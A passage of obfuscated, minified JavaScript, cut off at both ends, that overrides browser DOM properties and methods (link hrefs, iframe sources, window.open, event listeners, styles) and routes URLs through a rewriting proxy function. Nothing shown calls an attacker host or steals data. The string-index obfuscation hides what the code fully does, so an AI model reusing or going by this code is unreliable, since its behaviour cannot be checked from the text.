Gs=(0x0,D3['Wq'])({'protectUrlContext':G6,'url':Gs,'kind':D3['MN'][Pn(0xa12)],'baseUrl':DW['A'][Pn(0xff2)](G7)[Pn(0x1bc)][Pn(0xff2)][Pn(0x413)](G7[Pn(0x702)]),'endpoint':D0['A'][Pn(0x9c5)]});}}}}else mX(G7,Gs),Gs=(0x0,D2['md'])(Gs);if(G8[Pn(0x958)](GV)&&(Gs=(0x0,mg['oY'])({'protectUrlContext':G6,'value':Gs})),Pn(0x349)===GV&&(Gs=mw(G6,Gs,DW['A'][Pn(0xff2)](G7)[Pn(0x1bc)][Pn(0xff2)][Pn(0x413)](G7[Pn(0x702)]))),Pn(0x910)!==GV||(0x0,D2['_'])(Gs)||(Gs=(0x0,D2['zp'])(Gs)),Pn(0x1020)!==GV||(0x0,D2['_'])(Gs)||(Gs=(0x0,D2['md'])(Gs)),Pn(0x3fc)!==GV&&Pn(0xd2f)!==GV||(GV=(0x0,D2['md'])(GV)),Pn(0x10c8)===GV&&(GV=(0x0,D2['md'])(GV)),GV[Pn(0x310)](Pn(0xa35))){const Gv=GV[Pn(0x4ed)](0x5)[Pn(0x1e1)]();(0x0,D2['_'])(Gv)||(GV=Pn(0xa35)+(0x0,D2['md'])(Gv));}return Pn(0x1e9)===GV&&(Gs=(0x0,mB['e'])(Gs)),DW['A'][Pn(0xff2)](G7)[Pn(0x10d1)][Pn(0xbdb)](this,GV,Gs);},function(GV,Gf){const PB=Ll,Gs=GV[PB(0x1e1)]();return!!G9[PB(0x958)](Gs)||!!Gs[PB(0x310)](PB(0xa35));});const GD=[Ll(0x690),Ll(0xdd3)];o8(G7,Ll(0x75e),Ll(0x24a),function(GV,Gf,Gs){const Pk=Ll;return Pk(0x690)===Gf&&Gs[Pk(0x310)]('#')?Gs='#'+(0x0,D2['md'])(Gs[Pk(0x4ed)](0x1)):Pk(0x690)!==Gf&&Pk(0xdd3)!==Gf||(0x0,D3['EW'])(Gs)||(Gs=(0x0,D3['Wq'])({'protectUrlContext':G6,'url':Gs,'kind':D3['MN'][Pk(0xa12)],'baseUrl':DW['A'][Pk(0xff2)](G7)[Pk(0x1bc)][Pk(0xff2)][Pk(0x413)](G7[Pk(0x702)]),'endpoint':D0['A'][Pk(0x9c5)]})),DW['A'][Pk(0xff2)](G7)[Pk(0x436)][Pk(0xbdb)](this,GV,Gf,Gs);},function(GV,Gf,Gs){const Pa=Ll;return!!GD[Pa(0x7f3)](Gb=>Gf[Pa(0x310)](Gb));}),o8(G7,Ll(0x75e),Ll(0x86f),function(GV){const Pz=Ll;return DW['A'][Pz(0xff2)](G7)[Pz(0x335)][Pz(0xbdb)](this,mj({'_window':G7,'protectUrlContext':G6,'html':GV}));}),o9(G7,Ll(0x278),Ll(0x638),{'get':function(){const Pj=Ll;for(var GV=arguments[Pj(0x57e)],Gf=new Array(GV),Gs=0x0;Gs<GV;Gs++)Gf[Gs]=arguments[Gs];const Gb=DW['A'][Pj(0xff2)](G7)[Pj(0xc5a)][Pj(0xff2)][Pj(0xbdb)](this,...Gf);return(0x0,D3['EW'])(Gb)?(0x0,D3['sH'])(Gb)[Pj(0x28c)]:Gb;}},()=>!0x0),o9(G7,Ll(0x278),Ll(0xe31),{'get':function(){const PF=Ll;for(var GV=arguments[PF(0x57e)],Gf=new Array(GV),Gs=0x0;Gs<GV;Gs++)Gf[Gs]=arguments[Gs];const Gb=DW['A'][PF(0xff2)](G7)[PF(0x360)][PF(0xff2)][PF(0xbdb)](this,...Gf);return(0x0,D3['EW'])(Gb)?(0x0,D3['sH'])(Gb)[PF(0x28c)]:Gb;}}),o8(G7,Ll(0x660),Ll(0x7f9),function(){const Px=Ll;this[Px(0xd03)]=!0x0;for(var GV=arguments[Px(0x57e)],Gf=new Array(GV),Gs=0x0;Gs<GV;Gs++)Gf[Gs]=arguments[Gs];return DW['A'][Px(0xff2)](G7)[Px(0x3c1)][Px(0xbdb)](this,...Gf);}),o8(G7,Ll(0x660),Ll(0x49b),function(){const Pu=Ll;this[Pu(0x69c)]=!0x0;for(var GV=arguments[Pu(0x57e)],Gf=new Array(GV),Gs=0x0;Gs<GV;Gs++)Gf[Gs]=arguments[Gs];return DW['A'][Pu(0xff2)](G7)[Pu(0x30d)][Pu(0xbdb)](this,...Gf);}),o8(G7,Ll(0x608),Ll(0xd25),function(GV,Gf,Gs){const PO=Ll;var Gb,Gq;null!==(Gb=this[PO(0x753)])&&void 0x0!==Gb||(this[PO(0x753)]=[]);const GI=null!==(Gq=this[PO(0x753)][PO(0x10a1)](o0(GV,Gf,Gs)))&&void 0x0!==Gq?Gq:((()=>{const Pe=PO,GU={'eventName':GV,'callback':Gf,'options':Gs,'triggerCount':0x0,'func':function(GW){const PK=a2m;this[PK(0x753)]=this[PK(0x753)][PK(0x9a2)](Gd=>{const PQ=PK;var GR;return!(PQ(0xd7a)!=typeof Gd[PQ(0x6bd)]&&null!==(GR=Gd[PQ(0x6bd)])&&void 0x0!==GR&&null!==(GR=GR[PQ(0x3e7)])&&void 0x0!==GR&&GR[PQ(0xbe4)]);});try{for(var GM=arguments[PK(0x57e)],Gp=new Array(GM>0x1?GM-0x1:0x0),Gv=0x1;Gv<GM;Gv++)Gp[Gv-0x1]=arguments[Gv];GU[PK(0xfb2)][PK(0xa99)]?GU[PK(0xfb2)][PK(0xa99)][PK(0xbdb)](GU[PK(0xfb2)],GW,...Gp):GU[PK(0xfb2)][PK(0xbdb)](this,GW,...Gp);}catch(Gd){console[PK(0x54f)](Gd);}const GA=++GU[PK(0x8f8)];let GL=!0x1;if((GW[PK(0x69c)]||GW[PK(0xd03)]&&this[PK(0x753)][PK(0x75d)](GR=>GR[PK(0x8f8)]===GA)||this instanceof G7[PK(0x278)]&&this[PK(0x753)][PK(0x75d)](GR=>GR[PK(0x8f8)]===GA))&&(GL=!0x0),GL&&!GW[PK(0x769)]){let GR=GW[PK(0xcc6)];for(;GR instanceof G7[PK(0x6b1)]&&'a'!==(null===(GP=GR)||void 0x0===GP||null===(GP=GP[PK(0xee2)])||void 0x0===GP?void 0x0:GP[PK(0x1e1)]());){var GP;GR=GR[PK(0x66c)];}if(GR){var Gg;const GC=DW['A'][PK(0xff2)](G7)[PK(0x527)][PK(0xbdb)](GR,PK(0xa35)+(0x0,D2['md'])(PK(0x228)));if(GC)try{G7[PK(0x7fe)](GC);}catch(Gl){}let Gr=DW['A'][PK(0xff2)](G7)[PK(0x527)][PK(0xbdb)](GR,PK(0xdd3));if(PK(0x83b)!=typeof Gr||Gr[PK(0x310)](PK(0x6b5)))return;const GS=null===(Gg=oG(G7))||void 0x0===Gg?void 0x0:Gg[PK(0xf4a)];if((0x0,D3['EW'])(Gr)){const GN=(0x0,D3['sH'])(Gr)[PK(0x28c)];Gr=(0x0,D3['Wq'])({'protectUrlContext':G6,'url':GN,'kind':D3['MN'][PK(0x58c)],'baseUrl':DW['A'][PK(0xff2)](G7)[PK(0x1bc)][PK(0xff2)][PK(0x413)](G7[PK(0x702)]),'endpoint':D0['A'][PK(0x9c5)],'extra':{'sourceFrameOrigin':GS}});}let GE=DW['A'][PK(0xff2)](G7)[PK(0x527)][PK(0xbdb)](GR,PK(0xcfa));if(GE=mw(G6,GE,DW['A'][PK(0xff2)](G7)[PK(0x1bc)][PK(0xff2)][PK(0x413)](G7[PK(0x702)])),GW[PK(0x50a)](),Gr){if('#'===Gr){const GY=(0x0,D3['sH'])(window[PK(0x3c6)][PK(0xdd3)])[PK(0x28c)];Gr=(0x0,D3['Wq'])({'protectUrlContext':G6,'url':GY+'#','kind':D3['MN'][PK(0x58c)],'baseUrl':DW['A'][PK(0xff2)](G7)[PK(0x1bc)][PK(0xff2)][PK(0x413)](G7[PK(0x702)]),'endpoint':D0['A'][PK(0x9c5)],'extra':{'sourceFrameOrigin':GS}});}let GX=G7;for(;mo(GX,PK(0x84a),PK(0xe0a),{'url':Gr,'windowFeatures':GE?PK(0xee4)[PK(0x533)](GE):void 0x0,'name':G7[PK(0x68e)]}),GX!==G7[PK(0x9ac)];)GX=GX[PK(0x549)][PK(0xa27)];}}}PK(0xd7a)!=typeof Gs&&null!=Gs&&Gs[PK(0x3cd)]&&(this[PK(0x753)]=this[PK(0x753)][PK(0x9a2)](GJ=>GJ!==GU));}};return this[Pe(0x753)][Pe(0xf19)](GU),GU;})());return DW['A'][PO(0xff2)](G7)[PO(0xc38)][PO(0xbdb)](this,GV,GI[PO(0xb85)],Gs);},function(GV,Gf){const Pc=Ll;return Pc(0xe0a)===GV;}),o8(G7,Ll(0x608),Ll(0xd21),function(GV,Gf,Gs){const Pi=Ll;var Gb;const Gq=null!==(Gb=this[Pi(0x753)])&&void 0x0!==Gb?Gb:[],GI=Gq[Pi(0x1035)](o0(GV,Gf,Gs));if(-0x1!==GI){const [GU]=Gq[Pi(0x67b)](GI,0x1);return DW['A'][Pi(0xff2)](G7)[Pi(0x109f)][Pi(0xbdb)](this,GV,GU[Pi(0xb85)],Gs);}return DW['A'][Pi(0xff2)](G7)[Pi(0x109f)][Pi(0xbdb)](this,GV,Gf,Gs);},GV=>Ll(0xe0a)===GV),o9(G7,Ll(0xb84),Ll(0xcfa),{'get':function(){const g0=Ll;for(var GV=arguments[g0(0x57e)],Gf=new Array(GV),Gs=0x0;Gs<GV;Gs++)Gf[Gs]=arguments[Gs];const Gb=DW['A'][g0(0xff2)](G7)[g0(0x2d1)][g0(0xff2)][g0(0xbdb)](this,...Gf);return Gb?my(Gb):Gb;},'set':function(GV){const g1=Ll;if(!GV)return DW['A'][g1(0xff2)](G7)[g1(0x2d1)][g1(0xc03)][g1(0xbdb)](this,GV);for(var Gf=arguments[g1(0x57e)],Gs=new Array(Gf>0x1?Gf-0x1:0x0),Gb=0x1;Gb<Gf;Gb++)Gs[Gb-0x1]=arguments[Gb];return DW['A'][g1(0xff2)](G7)[g1(0x2d1)][g1(0xc03)][g1(0xbdb)](this,mw(G6,GV,DW['A'][g1(0xff2)](G7)[g1(0x1bc)][g1(0xff2)][g1(0x413)](G7[g1(0x702)])),...Gs);}}),o9(G7,Ll(0xb84),Ll(0xdd3),{'get':function(){const g2=Ll;for(var GV=arguments[g2(0x57e)],Gf=new Array(GV),Gs=0x0;Gs<GV;Gs++)Gf[Gs]=arguments[Gs];let Gb=DW['A'][g2(0xff2)](G7)[g2(0xce5)][g2(0xff2)][g2(0x413)](this,Gf);return(0x0,D3['EW'])(Gb)&&(Gb=(0x0,D3['sH'])(Gb)[g2(0x28c)]),Gb;},'set':function(GV){const g3=Ll;try{GV=(0x0,D3['Wq'])({'protectUrlContext':G6,'url':GV,'kind':D3['MN'][g3(0x58c)],'baseUrl':DW['A'][g3(0xff2)](G7)[g3(0x1bc)][g3(0xff2)][g3(0x413)](G7[g3(0x702)]),'endpoint':D0['A'][g3(0x9c5)]});}catch(Gq){D7['A'][g3(0x7d9)](g3(0xa44),GV);}for(var Gf=arguments[g3(0x57e)],Gs=new Array(Gf>0x1?Gf-0x1:0x0),Gb=0x1;Gb<Gf;Gb++)Gs[Gb-0x1]=arguments[Gb];return DW['A'][g3(0xff2)](G7)[g3(0xce5)][g3(0xc03)][g3(0xbdb)](this,GV,...Gs);}}),o9(G7,Ll(0xb84),Ll(0xa02),{'get':function(){const g4=Ll;let GV=DW['A'][g4(0xff2)](G7)[g4(0xce5)][g4(0xff2)][g4(0x413)](this);(0x0,D3['EW'])(GV)&&(GV=(0x0,D3['sH'])(GV)[g4(0x28c)]);try{return new URL(GV)[g4(0xa02)];}catch(Gq){for(var Gf=arguments[g4(0x57e)],Gs=new Array(Gf),Gb=0x0;Gb<Gf;Gb++)Gs[Gb]=arguments[Gb];return DW['A'][g4(0xff2)](G7)[g4(0xab4)][g4(0xff2)][g4(0x413)](this,Gs);}}}),o9(G7,Ll(0xb84),Ll(0xed9),{'get':function(){const g5=Ll;let GV=DW['A'][g5(0xff2)](G7)[g5(0xce5)][g5(0xff2)][g5(0x413)](this);(0x0,D3['EW'])(GV)&&(GV=(0x0,D3['sH'])(GV)[g5(0x28c)]);try{return new URL(GV)[g5(0xed9)];}catch(Gq){for(var Gf=arguments[g5(0x57e)],Gs=new Array(Gf),Gb=0x0;Gb<Gf;Gb++)Gs[Gb]=arguments[Gb];return DW['A'][g5(0xff2)](G7)[g5(0xb9a)][g5(0xff2)][g5(0x413)](this,Gs);}}}),o9(G7,Ll(0xb84),Ll(0xf2c),{'get':function(){const g6=Ll;for(var GV=arguments[g6(0x57e)],Gf=new Array(GV),Gs=0x0;Gs<GV;Gs++)Gf[Gs]=arguments[Gs];let Gb=DW['A'][g6(0xff2)](G7)[g6(0xce5)][g6(0xff2)][g6(0x413)](this,Gf);(0x0,D3['EW'])(Gb)&&(Gb=(0x0,D3['sH'])(Gb)[g6(0x28c)]);try{return new URL(Gb)[g6(0xf2c)];}catch(Gq){return DW['A'][g6(0xff2)](G7)[g6(0x87e)][g6(0xff2)][g6(0x413)](this,Gf);}}}),o9(G7,Ll(0xb84),Ll(0x8ed),{'get':function(){const g7=Ll;for(var GV=arguments[g7(0x57e)],Gf=new Array(GV),Gs=0x0;Gs<GV;Gs++)Gf[Gs]=arguments[Gs];let Gb=DW['A'][g7(0xff2)](G7)[g7(0xce5)][g7(0xff2)][g7(0x413)](this,Gf);(0x0,D3['EW'])(Gb)&&(Gb=(0x0,D3['sH'])(Gb)[g7(0x28c)]);try{return new URL(Gb)[g7(0x8ed)];}catch(Gq){return DW['A'][g7(0xff2)](G7)[g7(0x622)][g7(0xff2)][g7(0x413)](this,Gf);}}}),o9(G7,Ll(0xb84),Ll(0xd6b),{'get':function(){const g8=Ll;for(var GV=arguments[g8(0x57e)],Gf=new Array(GV),Gs=0x0;Gs<GV;Gs++)Gf[Gs]=arguments[Gs];let Gb=DW['A'][g8(0xff2)](G7)[g8(0xce5)][g8(0xff2)][g8(0x413)](this,Gf);(0x0,D3['EW'])(Gb)&&(Gb=(0x0,D3['sH'])(Gb)[g8(0x28c)]);try{return new URL(Gb)[g8(0xd6b)];}catch(Gq){return DW['A'][g8(0xff2)](G7)[g8(0x104f)][g8(0xff2)][g8(0x413)](this,Gf);}}}),o9(G7,Ll(0xb84),Ll(0x766),{'get':function(){const g9=Ll;for(var GV=arguments[g9(0x57e)],Gf=new Array(GV),Gs=0x0;Gs<GV;Gs++)Gf[Gs]=arguments[Gs];let Gb=DW['A'][g9(0xff2)](G7)[g9(0xce5)][g9(0xff2)][g9(0x413)](this,Gf);(0x0,D3['EW'])(Gb)&&(Gb=(0x0,D3['sH'])(Gb)[g9(0x28c)]);try{return new URL(Gb)[g9(0x766)];}catch(Gq){return DW['A'][g9(0xff2)](G7)[g9(0x569)][g9(0xff2)][g9(0x413)](this,Gf);}}}),o9(G7,Ll(0xb84),Ll(0xcc6),{'get':function(){const gD=Ll;for(var GV=arguments[gD(0x57e)],Gf=new Array(GV),Gs=0x0;Gs<GV;Gs++)Gf[Gs]=arguments[Gs];let Gb=DW['A'][gD(0xff2)](G7)[gD(0xad6)][gD(0xff2)][gD(0x413)](this,Gf);return(0x0,D3['EW'])(Gb)&&(Gb=(0x0,D3['sH'])(Gb)[gD(0x28c)]),Gb;},'set':function(GV){const gm=Ll,Gf=DW['A'][gm(0xff2)](G7)[gm(0x527)][gm(0xbdb)](this,gm(0xdd3));Gf&&DW['A'][gm(0xff2)](G7)[gm(0x10d1)][gm(0xbdb)](this,gm(0xdd3),(0x0,D3['Wq'])({'protectUrlContext':G6,'url':Gf,'kind':D3['MN'][gm(0x58c)],'baseUrl':DW['A'][gm(0xff2)](G7)[gm(0x1bc)][gm(0xff2)][gm(0x413)](G7[gm(0x702)]),'endpoint':D0['A'][gm(0x9c5)]}));for(var Gs=arguments[gm(0x57e)],Gb=new Array(Gs>0x1?Gs-0x1:0x0),Gq=0x1;Gq<Gs;Gq++)Gb[Gq-0x1]=arguments[Gq];return DW['A'][gm(0xff2)](G7)[gm(0xad6)][gm(0xc03)][gm(0xbdb)](this,GV,...Gb);}}),o9(G7,Ll(0xb84),Ll(0xf4a),{'get':function(){const go=Ll;for(var GV=arguments[go(0x57e)],Gf=new Array(GV),Gs=0x0;Gs<GV;Gs++)Gf[Gs]=arguments[Gs];const Gb=DW['A'][go(0xff2)](G7)[go(0xce5)][go(0xff2)][go(0x413)](this,Gf);return(0x0,D3['EW'])(Gb)?new URL((0x0,D3['sH'])(Gb)[go(0x28c)])[go(0xf4a)]:DW['A'][go(0xff2)](G7)[go(0x10d7)][go(0xff2)][go(0x413)](this,Gf);}}),o9(G7,Ll(0xb84),Ll(0x462),{'get':function(){const gG=Ll;for(var GV=arguments[gG(0x57e)],Gf=new Array(GV),Gs=0x0;Gs<GV;Gs++)Gf[Gs]=arguments[Gs];let Gb=DW['A'][gG(0xff2)](G7)[gG(0x72e)][gG(0xff2)][gG(0x413)](this,Gf);return(0x0,D3['EW'])(Gb)&&(Gb=(0x0,D3['sH'])(Gb)[gG(0x28c)]),Gb;},'set':function(GV){const gh=Ll;(0x0,D3['EW'])(GV)||(GV=(0x0,D3['Wq'])({'protectUrlContext':G6,'url':GV,'baseUrl':DW['A'][gh(0xff2)](G7)[gh(0x1bc)][gh(0xff2)][gh(0x413)](G7[gh(0x702)]),'endpoint':D0['A'][gh(0x9c5)]}));for(var Gf=arguments[gh(0x57e)],Gs=new Array(Gf>0x1?Gf-0x1:0x0),Gb=0x1;Gb<Gf;Gb++)Gs[Gb-0x1]=arguments[Gb];return DW['A'][gh(0xff2)](G7)[gh(0x72e)][gh(0xc03)][gh(0xbdb)](this,GV,...Gs);}}),o9(G7,Ll(0xb84),Ll(0x463),{'get':function(){const gt=Ll;for(var GV=arguments[gt(0x57e)],Gf=new Array(GV),Gs=0x0;Gs<GV;Gs++)Gf[Gs]=arguments[Gs];let Gb=DW['A'][gt(0xff2)](G7)[gt(0xce5)][gt(0xff2)][gt(0x413)](this,Gf);(0x0,D3['EW'])(Gb)&&(Gb=(0x0,D3['sH'])(Gb)[gt(0x28c)]);try{return new URL(Gb)[gt(0x463)];}catch(Gq){return DW['A'][gt(0xff2)](G7)[gt(0x717)][gt(0xff2)][gt(0x413)](this,Gf);}}}),oD(G7,Ll(0x6b1),Ll(0x1f4),{'get':function(GV,Gf){const gH=Ll;if(gH(0x83b)!=typeof Gf)return GV[Gf];const Gs=GV[(0x0,D2['_'])(Gf)?Gf:(0x0,D2['md'])(DE(Gf))];return gH(0xe8b)==typeof Gs?Gs[gH(0xf69)](GV):Gs;},'set':function(GV,Gf,Gs){const gZ=Ll;return gZ(0x83b)!=typeof Gf?(GV[Gf]=Gs,!0x0):(GV[(0x0,D2['md'])(DE(Gf))]=Gs,!0x0);},'ownKeys':function(GV){const gT=Ll,Gf=G7[gT(0xf45)][gT(0x91d)](GV)[gT(0xf65)](Gs=>gT(0x83b)==typeof Gs&&(0x0,D2['_'])(Gs)?DS((0x0,D2['ks'])(Gs)):Gs);return Gf;},'getOwnPropertyDescriptor':function(GV,Gf){const gV=Ll;return gV(0x83b)!=typeof Gf||(0x0,D2['_'])(Gf)||(Gf=(0x0,D2['md'])(DE(Gf))),G7[gV(0xf45)][gV(0x34e)](GV,Gf);}},null),o9(G7,Ll(0x6b1),Ll(0x595),{'get':function(){const gf=Ll;for(var GV=arguments[gf(0x57e)],Gf=new Array(GV),Gs=0x0;Gs<GV;Gs++)Gf[Gs]=arguments[Gs];const Gb=DW['A'][gf(0xff2)](G7)[gf(0xa90)][gf(0xff2)][gf(0xbdb)](this,...Gf);return gf(0x1e9)===this[gf(0xee2)][gf(0x1e1)]()?(0x0,mg['sR'])(Gb):Gb;},'set':function(GV){const gs=Ll;for(var Gf=arguments[gs(0x57e)],Gs=new Array(Gf>0x1?Gf-0x1:0x0),Gb=0x1;Gb<Gf;Gb++)Gs[Gb-0x1]=arguments[Gb];return gs(0x1e9)===this[gs(0xee2)][gs(0x1e1)]()?DW['A'][gs(0xff2)](G7)[gs(0xa90)][gs(0xc03)][gs(0xbdb)](this,(0x0,mg['dv'])({'protectUrlContext':G6,'stylesheet':GV}),...Gs):DW['A'][gs(0xff2)](G7)[gs(0xa90)][gs(0xc03)][gs(0xbdb)](this,GV,...Gs);}}),o9(G7,Ll(0x6b1),Ll(0x910),{'get':function(){const gb=Ll;for(var GV=arguments[gb(0x57e)],Gf=new Array(GV),Gs=0x0;Gs<GV;Gs++)Gf[Gs]=arguments[Gs];const Gb=DW['A'][gb(0xff2)](G7)[gb(0x28e)][gb(0xff2)][gb(0xbdb)](this,...Gf);return(0x0,D2['_'])(Gb)?(0x0,D2['xE'])(Gb):Gb;},'set':function(GV){const gq=Ll;GV=(0x0,D2['_'])(GV)?GV:(0x0,D2['zp'])(GV);for(var Gf=arguments[gq(0x57e)],Gs=new Array(Gf>0x1?Gf-0x1:0x0),Gb=0x1;Gb<Gf;Gb++)Gs[Gb-0x1]=arguments[Gb];return DW['A'][gq(0xff2)](G7)[gq(0x28e)][gq(0xc03)][gq(0xbdb)](this,GV,...Gs);}}),oD(G7,Ll(0x6b1),Ll(0x1e9),{'get':function(GV,Gf){const gI=Ll;if(gI(0x17f)===Gf)return!0x0;const Gs=GV[Gf];return Gs?gI(0xe8b)==typeof Gs?Gs[gI(0xf69)](GV):gI(0x83b)==typeof Gs?gI(0xf6d)===Gf?(0x0,mg['QS'])(Gs):(0x0,mg['hB'])(Gs):Gs:Gs;},'set':function(GV,Gf,Gs){const gU=Ll;gU(0xf6d)===Gf?Gs=(0x0,mg['Vd'])({'protectUrlContext':G6,'style':Gs}):gU(0x83b)==typeof Gs&&Gs[gU(0x958)](gU(0x3dd))&&(Gs=(0x0,mg['oY'])({'protectUrlContext':G6,'value':Gs}));const Gb=GV[Gf];if(GV[Gf]=Gs,Gb!==Gs){const Gq=DW['A'][gU(0xff2)](G7)[gU(0x527)][gU(0xbdb)](this,gU(0x1e9));if(Gq){const GI=(0x0,mB['e'])(Gq);Gq!==GI&&DW['A'][gU(0xff2)](G7)[gU(0x10d1)][gU(0xbdb)](this,gU(0x1e9),GI);}}return!0x0;}},null),o9(G7,Ll(0x60b),Ll(0xf01),{'get':function(){const gW=Ll;for(var GV=arguments[gW(0x57e)],Gf=new Array(GV),Gs=0x0;Gs<GV;Gs++)Gf[Gs]=arguments[Gs];let Gb=DW['A'][gW(0xff2)](G7)[gW(0x9f6)][gW(0xff2)][gW(0x413)](this,Gf);return(0x0,D3['EW'])(Gb)&&(Gb=(0x0,D3['sH'])(Gb)[gW(0x28c)]),Gb;},'set':function(GV){const gM=Ll,Gf=DW['A'][gM(0xff2)](G7)[gM(0x527)][gM(0xbdb)](this,gM(0xcc6));GV&&!(0x0,D3['EW'])(GV)&&(GV=(0x0,D3['Wq'])({'protectUrlContext':G6,'url':GV,'kind':gM(0xa65)===Gf?D3['MN'][gM(0x58c)]:D3['MN'][gM(0x6ea)],'baseUrl':DW['A'][gM(0xff2)](G7)[gM(0x1bc)][gM(0xff2)][gM(0x413)](G7[gM(0x702)]),'endpoint':D0['A'][gM(0x9c5)]}));for(var Gs=arguments[gM(0x57e)],Gb=new Array(Gs>0x1?Gs-0x1:0x0),Gq=0x1;Gq<Gs;Gq++)Gb[Gq-0x1]=arguments[Gq];return DW['A'][gM(0xff2)](G7)[gM(0x9f6)][gM(0xc03)][gM(0xbdb)](this,GV,...Gb);}}),o9(G7,Ll(0x60b),Ll(0xcc6),{'get':function(){const gp=Ll;for(var GV=arguments[gp(0x57e)],Gf=new Array(GV),Gs=0x0;Gs<GV;Gs++)Gf[Gs]=arguments[Gs];let Gb=DW['A'][gp(0xff2)](G7)[gp(0x56f)][gp(0xff2)][gp(0x413)](this,Gf);return(0x0,D2['_'])(Gb)&&(Gb=(0x0,D2['ks'])(Gb)),Gb;},'set':function(GV){const gv=Ll;[gv(0xa65),gv(0x471),gv(0xf44),gv(0xd3b)][gv(0x958)](GV)||GV&&!(0x0,D2['_'])(GV)&&(GV=(0x0,D2['md'])(GV));for(var Gf=arguments[gv(0x57e)],Gs=new Array(Gf>0x1?Gf-0x1:0x0),Gb=0x1;Gb<Gf;Gb++)Gs[Gb-0x1]=arguments[Gb];return DW['A'][gv(0xff2)](G7)[gv(0x56f)][gv(0xc03)][gv(0xbdb)](this,GV,...Gs);}}),o9(G7,Ll(0x79a),Ll(0xf23),{'get':function(){const gA=Ll,GV=DW['A'][gA(0xff2)](G7)[gA(0x527)][gA(0xbdb)](this,gA(0x75a));for(var Gf=arguments[gA(0x57e)],Gs=new Array(Gf),Gb=0x0;Gb<Gf;Gb++)Gs[Gb]=arguments[Gb];const Gq=DW['A'][gA(0xff2)](G7)[gA(0x10a2)][gA(0xff2)][gA(0xbdb)](this,...Gs);return oo(G7,Gq,GV)&&(Gq[gA(0xde4)]||(Gq[gA(0xde4)]=!0x0,mH(Gq),mp(Gq),DN[gA(0x1090)](Gq)),o1(Gq),o2(G6,Gq)),DW['A'][gA(0xff2)](G7)[gA(0x6d1)][gA(0xff2)][gA(0xbdb)](this,...Gs);}}),o8(G7,Ll(0x5d8),Ll(0x494),function(GV,Gf){const gL=Ll,Gs=DW['A'][gL(0xff2)](G7)[gL(0x76c)][gL(0xbdb)](this,GV,Gf);return G7[gL(0xa66)](Gs);},function(GV,Gf){const gP=Ll;return!!G7[gP(0xa66)];}),o8(G7,Ll(0x5d8),Ll(0x1c8),function(GV,Gf,Gs){const gg=Ll;let Gb=DW['A'][gg(0xff2)](G7)[gg(0xcde)][gg(0xbdb)](this,GV,Gf,Gs);var Gq;return GV&&0x9===GV[gg(0x64b)]&&(Gb=DW['A'][gg(0xff2)](G7)[gg(0x76c)][gg(0xbdb)](this,Gb),null!==(Gq=Gb[gg(0x3c6)])&&void 0x0!==Gq&&null!==(Gq=Gq[gg(0x5ba)])&&void 0x0!==Gq&&Gq[0x0]&&(Gb[gg(0x3c6)][gg(0x5ba)][0x0]=G7[gg(0xd3e)][gg(0xf4a)]),delete Gb[gg(0xd3e)],delete Gb[gg(0x753)],Gb=DW['A'][gg(0xff2)](G7)[gg(0xcde)][gg(0xbdb)](this,Gb,Gf,Gs)),Gb;}),o9(G7,Ll(0x92a),Ll(0xef0),{'get':function(){const gd=Ll;for(var GV=arguments[gd(0x57e)],Gf=new Array(GV),Gs=0x0;Gs<GV;Gs++)Gf[Gs]=arguments[Gs];const Gb=DW['A'][gd(0xff2)](G7)[gd(0x6bc)][gd(0xff2)][gd(0xbdb)](this,...Gf);return mQ[gd(0xff2)](G7,Gb);}},function(){const gC=Ll;try{if((Gs=>{const gR=a2m;try{if(null!=Gs&&Gs[gR(0x358)])return!0x0;if(gR(0x83b)==typeof Gs){var Gb;if(Gs[gR(0x310)](gR(0xd51)))return!0x0;const Gq=G7[gR(0x5d8)][gR(0x494)](Gs);if(null!=Gq&&null!==(Gb=Gq[gR(0x57d)])&&void 0x0!==Gb&&Gb[gR(0x310)](gR(0x1a8)))return!0x0;if([gR(0x21f),gR(0xdeb),gR(0x933)][gR(0x958)](null==Gq?void 0x0:Gq[gR(0x57d)])&&void 0x0!==(null==Gq?void 0x0:Gq[gR(0xc78)])&&void 0x0!==(null==Gq?void 0x0:Gq[gR(0x792)])&&void 0x0!==(null==Gq?void 0x0:Gq[gR(0xf5d)]))return!0x0;}}catch(GI){}return!0x1;})(this[gC(0x258)]))return!0x1;if((0x0,D3['EW'])(G7[gC(0x3c6)][gC(0xdd3)])){const Gs=new URL((0x0,D3['sH'])(G7[gC(0x3c6)][gC(0xdd3)])[gC(0x28c)]);if(gC(0x4cc)===Gs[gC(0xed9)]&&/\/sodar\/.*.html/g[gC(0xbdc)](Gs[gC(0x8ed)]))return!0x1;if(gC(0x78b)===Gs[gC(0xed9)]&&gC(0x99a)===Gs[gC(0x8ed)])return!0x1;if(gC(0x503)===Gs[gC(0xed9)]&&Gs[gC(0x8ed)][gC(0xf0f)](gC(0xce7)))return!0x1;if(gC(0x658)===Gs[gC(0xed9)]&&gC(0xa84)===Gs[gC(0x8ed)])return!0x1;}const GV=((()=>{const gr=gC;try{return DW['A'][gr(0xff2)](G7)[gr(0x6bc)][gr(0xff2)][gr(0xbdb)](this)[gr(0x3c6)][gr(0xdd3)];}catch(Gb){return null;}})());if((0x0,D3['EW'])(GV)){const Gb=new URL((0x0,D3['sH'])(GV)[gC(0x28c)]);if(gC(0xf7d)===Gb[gC(0xed9)]&&gC(0xd0c)===Gb[gC(0x8ed)])return!0x1;}const Gf=DW['A'][gC(0xff2)](G7)[gC(0x6bc)][gC(0xff2)][gC(0xbdb)](this);return!(0x0,D3['Vp'])(G6)||Gf!==G7[gC(0x9ac)];}catch(Gq){return!0x0;}}),o9(G7,Ll(0x79a),Ll(0x3eb),{'get':function(){const gS=Ll;for(var GV,Gf=arguments[gS(0x57e)],Gs=new Array(Gf),Gb=0x0;Gb<Gf;Gb++)Gs[Gb]=arguments[Gb];const Gq=DW['A'][gS(0xff2)](G7)[gS(0x10a2)][gS(0xff2)][gS(0xbdb)](this,...Gs);if(!Gq)return Gq;const GI=DW['A'][gS(0xff2)](G7)[gS(0x527)][gS(0xbdb)](this,gS(0x75a));if(oo(G7,Gq,GI)&&(Gq[gS(0xde4)]||(Gq[gS(0xde4)]=!0x0,mH(Gq),mp(Gq),DN[gS(0x1090)](Gq)),o1(Gq),o2(G6,Gq)),gS(0x710)===(null===(GV=G7[gS(0xd3e)])||void 0x0===GV?void 0x0:GV[gS(0xf4a)]))return Gq;if(o4(Gq)){const GW=Gq[gS(0x702)][gS(0x224)](gS(0x101c));for(let GM=0x0;GM<GW[gS(0x57e)];GM++){const 